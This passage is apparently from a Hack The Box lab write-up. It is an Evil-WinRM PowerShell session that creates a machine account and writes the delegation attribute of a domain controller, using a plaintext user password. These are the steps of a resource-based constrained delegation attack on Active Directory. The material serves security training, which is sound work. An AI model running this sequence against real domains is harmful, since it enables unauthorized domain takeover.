 *Evil-WinRM* PS C:\temp> New-MachineAccount -MachineAccount HACKTHEBOX -Password $(ConvertTo-SecureString "Hackthebox123+!" -AsPlainText -Force)
[+] Machine account HACKTHEBOX added
*Evil-WinRM* PS C:\temp> $ComputerSid = Get-DomainComputer HACKTHEBOX -Properties objectsid | Select -Expand objectsid
*Evil-WinRM* PS C:\temp> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))"
*Evil-WinRM* PS C:\temp> $SDBytes = New-Object byte[] ($SD.BinaryLength)
*Evil-WinRM* PS C:\temp> $SD.GetBinaryForm($SDBytes, 0)
*Evil-WinRM* PS C:\temp> $credentials = New-Object System.Management.Automation.PSCredential "SUPPORT.HTB\support", (ConvertTo-SecureString "Ironside47pleasure40Watchful" -AsPlainText -Force)
*Evil-WinRM* PS C:\temp> Get-DomainComputer DC | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Credential $credentials -Verbose
Verbose: [Get-Domain] Using alternate credentials for Get-Domain
Verbose: [Get-Domain] Extracted domain 'SUPPORT.HTB' from -Credential
Verbose: [Get-DomainSearcher] search base: LDAP://dc.support.htb/DC=support,DC=htb
Verbose: [Get-DomainSearcher] Using alternate credentials for LDAP connection
Verbose: [Get-DomainObject] Extracted domain 'support.htb' from 'CN=DC,OU=Domain Controllers,DC=support,DC=htb'
Verbose: [Get-DomainSearcher] search base: LDAP://DC=support,DC=htb
Verbose: [Get-DomainSearcher] Using alternate credentials for LDAP connection
Verbose: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=DC,OU=Domain Controllers,DC=support,DC=htb)))
Verbose: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1
129 186 131 201 230 112 66 11 217 23 0 0' for object 'DC$'
*Evil-WinRM* PS C:\temp>